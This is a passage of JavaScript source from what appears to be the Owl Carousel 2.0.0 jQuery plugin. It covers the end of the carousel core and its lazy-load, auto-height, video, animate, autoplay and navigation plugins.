            if (this._items.length === 0 || position === this._items.length) {
                this.$stage.append(content);
                this._items.push(content);
                this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            } else {
                this._items[position].before(content);
                this._items.splice(position, 0, content);
                this._mergers.splice(position, 0, content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge') * 1 || 1);
            }

            this.invalidate('items');

            this.trigger('added', {content: content, position: position});
        };

        /**
         * Removes an item by its position.
         * @todo Use `item` instead of `content` for the event arguments.
         * @public
         * @param {Number} position - The relative position of the item to remove.
         */
        Owl.prototype.remove = function (position) {
            position = this.normalize(position, true);

            if (position === undefined) {
                return;
            }

            this.trigger('remove', {content: this._items[position], position: position});

            this._items[position].remove();
            this._items.splice(position, 1);
            this._mergers.splice(position, 1);

            this.invalidate('items');

            this.trigger('removed', {content: null, position: position});
        };

        /**
         * Adds triggerable events.
         * @protected
         */
        Owl.prototype.addTriggerableEvents = function () {
            var handler = $.proxy(function (callback, event) {
                return $.proxy(function (e) {
                    if (e.relatedTarget !== this) {
                        this.suppress([event]);
                        callback.apply(this, [].slice.call(arguments, 1));
                        this.release([event]);
                    }
                }, this);
            }, this);

            $.each({
                'next': this.next,
                'prev': this.prev,
                'to': this.to,
                'destroy': this.destroy,
                'refresh': this.refresh,
                'replace': this.replace,
                'add': this.add,
                'remove': this.remove
            }, $.proxy(function (event, callback) {
                this.$element.on(event + '.owl.carousel', handler(callback, event + '.owl.carousel'));
            }, this));

        };

        /**
         * Watches the visibility of the carousel element.
         * @protected
         */
        Owl.prototype.watchVisibility = function () {

            // test on zepto
            if (!isElVisible(this.$element.get(0))) {
                this.$element.addClass('owl-hidden');
                window.clearInterval(this.e._checkVisibile);
                this.e._checkVisibile = window.setInterval($.proxy(checkVisible, this), 500);
            }

            function isElVisible(el) {
                return el.offsetWidth > 0 && el.offsetHeight > 0;
            }

            function checkVisible() {
                if (isElVisible(this.$element.get(0))) {
                    this.$element.removeClass('owl-hidden');
                    this.refresh();
                    window.clearInterval(this.e._checkVisibile);
                }

            }
        };

        /**
         * Preloads images with auto width.
         * @protected
         * @todo Still to test
         */
        Owl.prototype.preloadAutoWidthImages = function (imgs) {
            var loaded, that, $el, img;

            loaded = 0;
            that = this;
            imgs.each(function (i, el) {
                $el = $(el);
                img = new Image();

                img.onload = function () {
                    loaded++;
                    $el.attr('src', img.src);
                    $el.css('opacity', 1);
                    if (loaded >= imgs.length) {
                        that.state.imagesLoaded = true;
                        that.initialize();
                    }
                };

                img.src = $el.attr('src') || $el.attr('data-src') || $el.attr('data-src-retina');
            });
        };

        /**
         * Destroys the carousel.
         * @public
         */
        Owl.prototype.destroy = function () {

            if (this.$element.hasClass(this.settings.themeClass)) {
                this.$element.removeClass(this.settings.themeClass);
            }

            if (this.settings.responsive !== false) {
                $(window).off('resize.owl.carousel');
            }

            if (this.transitionEndVendor) {
                this.off(this.$stage.get(0), this.transitionEndVendor, this.e._transitionEnd);
            }

            for (var i in this._plugins) {
                this._plugins[i].destroy();
            }

            if (this.settings.mouseDrag || this.settings.touchDrag) {
                this.$stage.off('mousedown touchstart touchcancel');
                $(document).off('.owl.dragEvents');
                this.$stage.get(0).onselectstart = function () {
                };
                this.$stage.off('dragstart', function () {
                    return false
                });
            }

            // remove event handlers in the ".owl.carousel" namespace
            this.$element.off('.owl');

            this.$stage.children('.cloned').remove();
            this.e = null;
            this.$element.removeData('owlCarousel');

            this.$stage.children().contents().unwrap();
            this.$stage.children().unwrap();
            this.$stage.unwrap();
        };

        /**
         * Operators to calculate right-to-left and left-to-right.
         * @protected
         * @param {Number} [a] - The left side operand.
         * @param {String} [o] - The operator.
         * @param {Number} [b] - The right side operand.
         */
        Owl.prototype.op = function (a, o, b) {
            var rtl = this.settings.rtl;
            switch (o) {
                case '<':
                    return rtl ? a > b : a < b;
                case '>':
                    return rtl ? a < b : a > b;
                case '>=':
                    return rtl ? a <= b : a >= b;
                case '<=':
                    return rtl ? a >= b : a <= b;
                default:
                    break;
            }
        };

        /**
         * Attaches to an internal event.
         * @protected
         * @param {HTMLElement} element - The event source.
         * @param {String} event - The event name.
         * @param {Function} listener - The event handler to attach.
         * @param {Boolean} capture - Wether the event should be handled at the capturing phase or not.
         */
        Owl.prototype.on = function (element, event, listener, capture) {
            if (element.addEventListener) {
                element.addEventListener(event, listener, capture);
            } else if (element.attachEvent) {
                element.attachEvent('on' + event, listener);
            }
        };

        /**
         * Detaches from an internal event.
         * @protected
         * @param {HTMLElement} element - The event source.
         * @param {String} event - The event name.
         * @param {Function} listener - The attached event handler to detach.
         * @param {Boolean} capture - Wether the attached event handler was registered as a capturing listener or not.
         */
        Owl.prototype.off = function (element, event, listener, capture) {
            if (element.removeEventListener) {
                element.removeEventListener(event, listener, capture);
            } else if (element.detachEvent) {
                element.detachEvent('on' + event, listener);
            }
        };

        /**
         * Triggers an public event.
         * @protected
         * @param {String} name - The event name.
         * @param {*} [data=null] - The event data.
         * @param {String} [namespace=.owl.carousel] - The event namespace.
         * @returns {Event} - The event arguments.
         */
        Owl.prototype.trigger = function (name, data, namespace) {
            var status = {
                item: {count: this._items.length, index: this.current()}
            }, handler = $.camelCase(
                $.grep(['on', name, namespace], function (v) {
                    return v
                })
                    .join('-').toLowerCase()
            ), event = $.Event(
                [name, 'owl', namespace || 'carousel'].join('.').toLowerCase(),
                $.extend({relatedTarget: this}, status, data)
            );

            if (!this._supress[name]) {
                $.each(this._plugins, function (name, plugin) {
                    if (plugin.onTrigger) {
                        plugin.onTrigger(event);
                    }
                });

                this.$element.trigger(event);

                if (this.settings && typeof this.settings[handler] === 'function') {
                    this.settings[handler].apply(this, event);
                }
            }

            return event;
        };

        /**
         * Suppresses events.
         * @protected
         * @param {Array.<String>} events - The events to suppress.
         */
        Owl.prototype.suppress = function (events) {
            $.each(events, $.proxy(function (index, event) {
                this._supress[event] = true;
            }, this));
        }

        /**
         * Releases suppressed events.
         * @protected
         * @param {Array.<String>} events - The events to release.
         */
        Owl.prototype.release = function (events) {
            $.each(events, $.proxy(function (index, event) {
                delete this._supress[event];
            }, this));
        }

        /**
         * Checks the availability of some browser features.
         * @protected
         */
        Owl.prototype.browserSupport = function () {
            this.support3d = isPerspective();

            if (this.support3d) {
                this.transformVendor = isTransform();

                // take transitionend event name by detecting transition
                var endVendors = ['transitionend', 'webkitTransitionEnd', 'transitionend', 'oTransitionEnd'];
                this.transitionEndVendor = endVendors[isTransition()];

                // take vendor name from transform name
                this.vendorName = this.transformVendor.replace(/Transform/i, '');
                this.vendorName = this.vendorName !== '' ? '-' + this.vendorName.toLowerCase() + '-' : '';
            }

            this.state.orientation = window.orientation;
        };

        /**
         * Get touch/drag coordinats.
         * @private
         * @param {event} - mousedown/touchstart event
         * @returns {object} - Contains X and Y of current mouse/touch position
         */

        function getTouches(event) {
            if (event.touches !== undefined) {
                return {
                    x: event.touches[0].pageX,
                    y: event.touches[0].pageY
                };
            }

            if (event.touches === undefined) {
                if (event.pageX !== undefined) {
                    return {
                        x: event.pageX,
                        y: event.pageY
                    };
                }

                if (event.pageX === undefined) {
                    return {
                        x: event.clientX,
                        y: event.clientY
                    };
                }
            }
        }

        /**
         * Checks for CSS support.
         * @private
         * @param {Array} array - The CSS properties to check for.
         * @returns {Array} - Contains the supported CSS property name and its index or `false`.
         */
        function isStyleSupported(array) {
            var p, s, fake = document.createElement('div'), list = array;
            for (p in list) {
                s = list[p];
                if (typeof fake.style[s] !== 'undefined') {
                    fake = null;
                    return [s, p];
                }
            }
            return [false];
        }

        /**
         * Checks for CSS transition support.
         * @private
         * @todo Realy bad design
         * @returns {Number}
         */
        function isTransition() {
            return isStyleSupported(['transition', 'WebkitTransition', 'MozTransition', 'OTransition'])[1];
        }

        /**
         * Checks for CSS transform support.
         * @private
         * @returns {String} The supported property name or false.
         */
        function isTransform() {
            return isStyleSupported(['transform', 'WebkitTransform', 'MozTransform', 'OTransform', 'msTransform'])[0];
        }

        /**
         * Checks for CSS perspective support.
         * @private
         * @returns {String} The supported property name or false.
         */
        function isPerspective() {
            return isStyleSupported(['perspective', 'webkitPerspective', 'MozPerspective', 'OPerspective', 'MsPerspective'])[0];
        }

        /**
         * Checks wether touch is supported or not.
         * @private
         * @returns {Boolean}
         */
        function isTouchSupport() {
            return 'ontouchstart' in window || !!(navigator.msMaxTouchPoints);
        }

        /**
         * Checks wether touch is supported or not for IE.
         * @private
         * @returns {Boolean}
         */
        function isTouchSupportIE() {
            return window.navigator.msPointerEnabled;
        }

        /**
         * The jQuery Plugin for the Owl Carousel
         * @public
         */
        $.fn.owlCarousel = function (options) {
            return this.each(function () {
                if (!$(this).data('owlCarousel')) {
                    $(this).data('owlCarousel', new Owl(this, options));
                }
            });
        };

        /**
         * The constructor for the jQuery Plugin
         * @public
         */
        $.fn.owlCarousel.Constructor = Owl;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Lazy Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the lazy plugin.
         * @class The Lazy Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Lazy = function (carousel) {

            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Already loaded items.
             * @protected
             * @type {Array.<jQuery>}
             */
            this._loaded = [];

            /**
             * Event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel change.owl.carousel': $.proxy(function (e) {
                    if (!e.namespace) {
                        return;
                    }

                    if (!this._core.settings || !this._core.settings.lazyLoad) {
                        return;
                    }

                    if ((e.property && e.property.name == 'position') || e.type == 'initialized') {
                        var settings = this._core.settings,
                            n = (settings.center && Math.ceil(settings.items / 2) || settings.items),
                            i = ((settings.center && n * -1) || 0),
                            position = ((e.property && e.property.value) || this._core.current()) + i,
                            clones = this._core.clones().length,
                            load = $.proxy(function (i, v) {
                                this.load(v)
                            }, this);

                        while (i++ < n) {
                            this.load(clones / 2 + this._core.relative(position));
                            clones && $.each(this._core.clones(this._core.relative(position++)), load);
                        }
                    }
                }, this)
            };

            // set the default options
            this._core.options = $.extend({}, Lazy.Defaults, this._core.options);

            // register event handler
            this._core.$element.on(this._handlers);
        }

        /**
         * Default options.
         * @public
         */
        Lazy.Defaults = {
            lazyLoad: false
        }

        /**
         * Loads all resources of an item at the specified position.
         * @param {Number} position - The absolute position of the item.
         * @protected
         */
        Lazy.prototype.load = function (position) {
            var $item = this._core.$stage.children().eq(position),
                $elements = $item && $item.find('.owl-lazy');

            if (!$elements || $.inArray($item.get(0), this._loaded) > -1) {
                return;
            }

            $elements.each($.proxy(function (index, element) {
                var $element = $(element), image,
                    url = (window.devicePixelRatio > 1 && $element.attr('data-src-retina')) || $element.attr('data-src');

                this._core.trigger('load', {element: $element, url: url}, 'lazy');

                if ($element.is('img')) {
                    $element.one('load.owl.lazy', $.proxy(function () {
                        $element.css('opacity', 1);
                        this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                    }, this)).attr('src', url);
                } else {
                    image = new Image();
                    image.onload = $.proxy(function () {
                        $element.css({
                            'background-image': 'url(' + url + ')',
                            'opacity': '1'
                        });
                        this._core.trigger('loaded', {element: $element, url: url}, 'lazy');
                    }, this);
                    image.src = url;
                }
            }, this));

            this._loaded.push($item.get(0));
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Lazy.prototype.destroy = function () {
            var handler, property;

            for (handler in this.handlers) {
                this._core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        }

        $.fn.owlCarousel.Constructor.Plugins.Lazy = Lazy;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * AutoHeight Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the auto height plugin.
         * @class The Auto Height Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var AutoHeight = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'initialized.owl.carousel': $.proxy(function () {
                    if (this._core.settings.autoHeight) {
                        this.update();
                    }
                }, this),
                'changed.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.autoHeight && e.property.name == 'position') {
                        this.update();
                    }
                }, this),
                'loaded.owl.lazy': $.proxy(function (e) {
                    if (this._core.settings.autoHeight && e.element.closest('.' + this._core.settings.itemClass)
                        === this._core.$stage.children().eq(this._core.current())) {
                        this.update();
                    }
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, AutoHeight.Defaults, this._core.options);

            // register event handlers
            this._core.$element.on(this._handlers);
        };

        /**
         * Default options.
         * @public
         */
        AutoHeight.Defaults = {
            autoHeight: false,
            autoHeightClass: 'owl-height'
        };

        /**
         * Updates the view.
         */
        AutoHeight.prototype.update = function () {
            this._core.$stage.parent()
                .height(this._core.$stage.children().eq(this._core.current()).height())
                .addClass(this._core.settings.autoHeightClass);
        };

        AutoHeight.prototype.destroy = function () {
            var handler, property;

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Video Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the video plugin.
         * @class The Video Plugin
         * @param {Owl} carousel - The Owl Carousel
         */
        var Video = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Cache all video URLs.
             * @protected
             * @type {Object}
             */
            this._videos = {};

            /**
             * Current playing item.
             * @protected
             * @type {jQuery}
             */
            this._playing = null;

            /**
             * Whether this is in fullscreen or not.
             * @protected
             * @type {Boolean}
             */
            this._fullscreen = false;

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'resize.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.video && !this.isInFullScreen()) {
                        e.preventDefault();
                    }
                }, this),
                'refresh.owl.carousel changed.owl.carousel': $.proxy(function (e) {
                    if (this._playing) {
                        this.stop();
                    }
                }, this),
                'prepared.owl.carousel': $.proxy(function (e) {
                    var $element = $(e.content).find('.owl-video');
                    if ($element.length) {
                        $element.css('display', 'none');
                        this.fetch($element, $(e.content));
                    }
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Video.Defaults, this._core.options);

            // register event handlers
            this._core.$element.on(this._handlers);

            this._core.$element.on('click.owl.video', '.owl-video-play-icon', $.proxy(function (e) {
                this.play(e);
            }, this));
        };

        /**
         * Default options.
         * @public
         */
        Video.Defaults = {
            video: false,
            videoHeight: false,
            videoWidth: false
        };

        /**
         * Gets the video ID and the type (YouTube/Vimeo only).
         * @protected
         * @param {jQuery} target - The target containing the video data.
         * @param {jQuery} item - The item containing the video.
         */
        Video.prototype.fetch = function (target, item) {

            var type = target.attr('data-vimeo-id') ? 'vimeo' : 'youtube',
                id = target.attr('data-vimeo-id') || target.attr('data-youtube-id'),
                width = target.attr('data-width') || this._core.settings.videoWidth,
                height = target.attr('data-height') || this._core.settings.videoHeight,
                url = target.attr('href');

            if (url) {
                id = url.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);

                if (id[3].indexOf('youtu') > -1) {
                    type = 'youtube';
                } else if (id[3].indexOf('vimeo') > -1) {
                    type = 'vimeo';
                } else {
                    throw new Error('Video URL not supported.');
                }
                id = id[6];
            } else {
                throw new Error('Missing video URL.');
            }

            this._videos[url] = {
                type: type,
                id: id,
                width: width,
                height: height
            };

            item.attr('data-video', url);

            this.thumbnail(target, this._videos[url]);
        };

        /**
         * Creates video thumbnail.
         * @protected
         * @param {jQuery} target - The target containing the video data.
         * @param {Object} info - The video info object.
         * @see `fetch`
         */
        Video.prototype.thumbnail = function (target, video) {

            var tnLink,
                icon,
                path,
                dimensions = video.width && video.height ? 'style="width:' + video.width + 'px;height:' + video.height + 'px;"' : '',
                customTn = target.find('img'),
                srcType = 'src',
                lazyClass = '',
                settings = this._core.settings,
                create = function (path) {
                    icon = '<div class="owl-video-play-icon"></div>';

                    if (settings.lazyLoad) {
                        tnLink = '<div class="owl-video-tn ' + lazyClass + '" ' + srcType + '="' + path + '"></div>';
                    } else {
                        tnLink = '<div class="owl-video-tn" style="opacity:1;background-image:url(' + path + ')"></div>';
                    }
                    target.after(tnLink);
                    target.after(icon);
                };

            // wrap video content into owl-video-wrapper div
            target.wrap('<div class="owl-video-wrapper"' + dimensions + '></div>');

            if (this._core.settings.lazyLoad) {
                srcType = 'data-src';
                lazyClass = 'owl-lazy';
            }

            // custom thumbnail
            if (customTn.length) {
                create(customTn.attr(srcType));
                customTn.remove();
                return false;
            }

            if (video.type === 'youtube') {
                path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
                create(path);
            } else if (video.type === 'vimeo') {
                $.ajax({
                    type: 'GET',
                    url: 'http://vimeo.com/api/v2/video/' + video.id + '.json',
                    jsonp: 'callback',
                    dataType: 'jsonp',
                    success: function (data) {
                        path = data[0].thumbnail_large;
                        create(path);
                    }
                });
            }
        };

        /**
         * Stops the current video.
         * @public
         */
        Video.prototype.stop = function () {
            this._core.trigger('stop', null, 'video');
            this._playing.find('.owl-video-frame').remove();
            this._playing.removeClass('owl-video-playing');
            this._playing = null;
        };

        /**
         * Starts the current video.
         * @public
         * @param {Event} ev - The event arguments.
         */
        Video.prototype.play = function (ev) {
            this._core.trigger('play', null, 'video');

            if (this._playing) {
                this.stop();
            }

            var target = $(ev.target || ev.srcElement),
                item = target.closest('.' + this._core.settings.itemClass),
                video = this._videos[item.attr('data-video')],
                width = video.width || '100%',
                height = video.height || this._core.$stage.height(),
                html, wrap;

            if (video.type === 'youtube') {
                html = '<iframe width="' + width + '" height="' + height + '" src="http://www.youtube.com/embed/'
                    + video.id + '?autoplay=1&v=' + video.id + '" frameborder="0" allowfullscreen></iframe>';
            } else if (video.type === 'vimeo') {
                html = '<iframe src="http://player.vimeo.com/video/' + video.id + '?autoplay=1" width="' + width
                    + '" height="' + height
                    + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
            }

            item.addClass('owl-video-playing');
            this._playing = item;

            wrap = $('<div style="height:' + height + 'px; width:' + width + 'px" class="owl-video-frame">'
                + html + '</div>');
            target.after(wrap);
        };

        /**
         * Checks whether an video is currently in full screen mode or not.
         * @todo Bad style because looks like a readonly method but changes members.
         * @protected
         * @returns {Boolean}
         */
        Video.prototype.isInFullScreen = function () {

            // if Vimeo Fullscreen mode
            var element = document.fullscreenElement || document.mozFullScreenElement
                || document.webkitFullscreenElement;

            if (element && $(element).parent().hasClass('owl-video-frame')) {
                this._core.speed(0);
                this._fullscreen = true;
            }

            if (element && this._fullscreen && this._playing) {
                return false;
            }

            // comming back from fullscreen
            if (this._fullscreen) {
                this._fullscreen = false;
                return false;
            }

            // check full screen mode and window orientation
            if (this._playing) {
                if (this._core.state.orientation !== window.orientation) {
                    this._core.state.orientation = window.orientation;
                    return false;
                }
            }

            return true;
        };

        /**
         * Destroys the plugin.
         */
        Video.prototype.destroy = function () {
            var handler, property;

            this._core.$element.off('click.owl.video');

            for (handler in this._handlers) {
                this._core.$element.off(handler, this._handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.Video = Video;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Animate Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the animate plugin.
         * @class The Navigation Plugin
         * @param {Owl} scope - The Owl Carousel
         */
        var Animate = function (scope) {
            this.core = scope;
            this.core.options = $.extend({}, Animate.Defaults, this.core.options);
            this.swapping = true;
            this.previous = undefined;
            this.next = undefined;

            this.handlers = {
                'change.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        this.previous = this.core.current();
                        this.next = e.property.value;
                    }
                }, this),
                'drag.owl.carousel dragged.owl.carousel translated.owl.carousel': $.proxy(function (e) {
                    this.swapping = e.type == 'translated';
                }, this),
                'translating.owl.carousel': $.proxy(function (e) {
                    if (this.swapping && (this.core.options.animateOut || this.core.options.animateIn)) {
                        this.swap();
                    }
                }, this)
            };

            this.core.$element.on(this.handlers);
        };

        /**
         * Default options.
         * @public
         */
        Animate.Defaults = {
            animateOut: false,
            animateIn: false
        };

        /**
         * Toggles the animation classes whenever an translations starts.
         * @protected
         * @returns {Boolean|undefined}
         */
        Animate.prototype.swap = function () {

            if (this.core.settings.items !== 1 || !this.core.support3d) {
                return;
            }

            this.core.speed(0);

            var left,
                clear = $.proxy(this.clear, this),
                previous = this.core.$stage.children().eq(this.previous),
                next = this.core.$stage.children().eq(this.next),
                incoming = this.core.settings.animateIn,
                outgoing = this.core.settings.animateOut;

            if (this.core.current() === this.previous) {
                return;
            }

            if (outgoing) {
                left = this.core.coordinates(this.previous) - this.core.coordinates(this.next);
                previous.css({'left': left + 'px'})
                    .addClass('animated owl-animated-out')
                    .addClass(outgoing)
                    .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
            }

            if (incoming) {
                next.addClass('animated owl-animated-in')
                    .addClass(incoming)
                    .one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', clear);
            }
        };

        Animate.prototype.clear = function (e) {
            $(e.target).css({'left': ''})
                .removeClass('animated owl-animated-out owl-animated-in')
                .removeClass(this.core.settings.animateIn)
                .removeClass(this.core.settings.animateOut);
            this.core.transitionEnd();
        }

        /**
         * Destroys the plugin.
         * @public
         */
        Animate.prototype.destroy = function () {
            var handler, property;

            for (handler in this.handlers) {
                this.core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Autoplay Plugin
     * @version 2.0.0
     * @author Bartosz Wojciechowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {

        /**
         * Creates the autoplay plugin.
         * @class The Autoplay Plugin
         * @param {Owl} scope - The Owl Carousel
         */
        var Autoplay = function (scope) {
            this.core = scope;
            this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

            this.handlers = {
                'translated.owl.carousel refreshed.owl.carousel': $.proxy(function () {
                    this.autoplay();
                }, this),
                'play.owl.autoplay': $.proxy(function (e, t, s) {
                    this.play(t, s);
                }, this),
                'stop.owl.autoplay': $.proxy(function () {
                    this.stop();
                }, this),
                'mouseover.owl.autoplay': $.proxy(function () {
                    if (this.core.settings.autoplayHoverPause) {
                        this.pause();
                    }
                }, this),
                'mouseleave.owl.autoplay': $.proxy(function () {
                    if (this.core.settings.autoplayHoverPause) {
                        this.autoplay();
                    }
                }, this)
            };

            this.core.$element.on(this.handlers);
        };

        /**
         * Default options.
         * @public
         */
        Autoplay.Defaults = {
            autoplay: false,
            autoplayTimeout: 5000,
            autoplayHoverPause: false,
            autoplaySpeed: false
        };

        /**
         * @protected
         * @todo Must be documented.
         */
        Autoplay.prototype.autoplay = function () {
            if (this.core.settings.autoplay && !this.core.state.videoPlay) {
                window.clearInterval(this.interval);

                this.interval = window.setInterval($.proxy(function () {
                    this.play();
                }, this), this.core.settings.autoplayTimeout);
            } else {
                window.clearInterval(this.interval);
            }
        };

        /**
         * Starts the autoplay.
         * @public
         * @param {Number} [timeout] - ...
         * @param {Number} [speed] - ...
         * @returns {Boolean|undefined} - ...
         * @todo Must be documented.
         */
        Autoplay.prototype.play = function (timeout, speed) {
            // if tab is inactive - doesnt work in <IE10
            if (document.hidden === true) {
                return;
            }

            if (this.core.state.isTouch || this.core.state.isScrolling
                || this.core.state.isSwiping || this.core.state.inMotion) {
                return;
            }

            if (this.core.settings.autoplay === false) {
                window.clearInterval(this.interval);
                return;
            }

            this.core.next(this.core.settings.autoplaySpeed);
        };

        /**
         * Stops the autoplay.
         * @public
         */
        Autoplay.prototype.stop = function () {
            window.clearInterval(this.interval);
        };

        /**
         * Pauses the autoplay.
         * @public
         */
        Autoplay.prototype.pause = function () {
            window.clearInterval(this.interval);
        };

        /**
         * Destroys the plugin.
         */
        Autoplay.prototype.destroy = function () {
            var handler, property;

            window.clearInterval(this.interval);

            for (handler in this.handlers) {
                this.core.$element.off(handler, this.handlers[handler]);
            }
            for (property in Object.getOwnPropertyNames(this)) {
                typeof this[property] != 'function' && (this[property] = null);
            }
        };

        $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;

    })(window.Zepto || window.jQuery, window, document);

    /**
     * Navigation Plugin
     * @version 2.0.0
     * @author Artus Kolanowski
     * @license The MIT License (MIT)
     */
    ;
    (function ($, window, document, undefined) {
        'use strict';

        /**
         * Creates the navigation plugin.
         * @class The Navigation Plugin
         * @param {Owl} carousel - The Owl Carousel.
         */
        var Navigation = function (carousel) {
            /**
             * Reference to the core.
             * @protected
             * @type {Owl}
             */
            this._core = carousel;

            /**
             * Indicates whether the plugin is initialized or not.
             * @protected
             * @type {Boolean}
             */
            this._initialized = false;

            /**
             * The current paging indexes.
             * @protected
             * @type {Array}
             */
            this._pages = [];

            /**
             * All DOM elements of the user interface.
             * @protected
             * @type {Object}
             */
            this._controls = {};

            /**
             * Markup for an indicator.
             * @protected
             * @type {Array.<String>}
             */
            this._templates = [];

            /**
             * The carousel element.
             * @type {jQuery}
             */
            this.$element = this._core.$element;

            /**
             * Overridden methods of the carousel.
             * @protected
             * @type {Object}
             */
            this._overrides = {
                next: this._core.next,
                prev: this._core.prev,
                to: this._core.to
            };

            /**
             * All event handlers.
             * @protected
             * @type {Object}
             */
            this._handlers = {
                'prepared.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.push($(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                    }
                }, this),
                'add.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.splice(e.position, 0, $(e.content).find('[data-dot]').andSelf('[data-dot]').attr('data-dot'));
                    }
                }, this),
                'remove.owl.carousel prepared.owl.carousel': $.proxy(function (e) {
                    if (this._core.settings.dotsData) {
                        this._templates.splice(e.position, 1);
                    }
                }, this),
                'change.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        if (!this._core.state.revert && !this._core.settings.loop && this._core.settings.navRewind) {
                            var current = this._core.current(),
                                maximum = this._core.maximum(),
                                minimum = this._core.minimum();
                            e.data = e.property.value > maximum
                                ? current >= maximum ? minimum : maximum
                                : e.property.value < minimum ? maximum : e.property.value;
                        }
                    }
                }, this),
                'changed.owl.carousel': $.proxy(function (e) {
                    if (e.property.name == 'position') {
                        this.draw();
                    }
                }, this),
                'refreshed.owl.carousel': $.proxy(function () {
                    if (!this._initialized) {
                        this.initialize();
                        this._initialized = true;
                    }
                    this._core.trigger('refresh', null, 'navigation');
                    this.update();
                    this.draw();
                    this._core.trigger('refreshed', null, 'navigation');
                }, this)
            };

            // set default options
            this._core.options = $.extend({}, Navigation.Defaults, this._core.options);

            // register event handlers
            this.$element.on(this._handlers);
        }

        /**
         * Default options.
         * @public
         * @todo Rename `slideBy` to `navBy`
         */
        Navigation.Defaults = {
            nav: false,
            navRewind: true,
            navText: ['prev', 'next'],
            navSpeed: false,
            navElement: 'div',
            navContainer: false,
            navContainerClass: 'owl-nav',
            navClass: ['owl-prev', 'owl-next'],
            slideBy: 1,
            dotClass: 'owl-dot',
            dotsClass: 'owl-dots',
            dots: true,
            dotsEach: false,
            dotData: false,
            dotsSpeed: false,
            dotsContainer: false,
            controlsClass: 'owl-controls'
        }

        /**
         * Initializes the layout of the plugin and extends the carousel.
         * @protected
         */
        Navigation.prototype.initialize = function () {
            var $container, override,
                options = this._core.settings;

            // create the indicator template
            if (!options.dotsData) {
                this._templates = [$('<div>')
                    .addClass(options.dotClass)
                    .append($('<span>'))
                    .prop('outerHTML')];
            }

            // create controls container if needed
            if (!options.navContainer || !options.dotsContainer) {
                this._controls.$container = $('<div>')
                    .addClass(options.controlsClass)
                    .appendTo(this.$element);
            }

            // create DOM structure for absolute navigation
            this._controls.$indicators = options.dotsContainer ? $(options.dotsContainer)
                : $('<div>').hide().addClass(options.dotsClass).appendTo(this._controls.$container);

            this._controls.$indicators.on('click', 'div', $.proxy(function (e) {
                var index = $(e.target).parent().is(this._controls.$indicators)
                    ? $(e.target).index() : $(e.target).parent().index();

                e.preventDefault();

                this.to(index, options.dotsSpeed);
            }, this));

            // create DOM structure for relative navigation
            $container = options.navContainer ? $(options.navContainer)
                : $('<div>').addClass(options.navContainerClass).prependTo(this._controls.$container);

            this._controls.$next = $('<' + options.navElement + '>');
            this._controls.$previous = this._controls.$next.clone();

            this._controls.$previous
                .addClass(options.navClass[0])
                .html(options.navText[0])
                .hide()
                .prependTo($container)
                .on('click', $.proxy(function (e) {
                    this.prev(options.navSpeed);
                }, this));
            this._controls.$next
                .addClass(options.navClass[1])
                .html(options.navText[1])
                .hide()
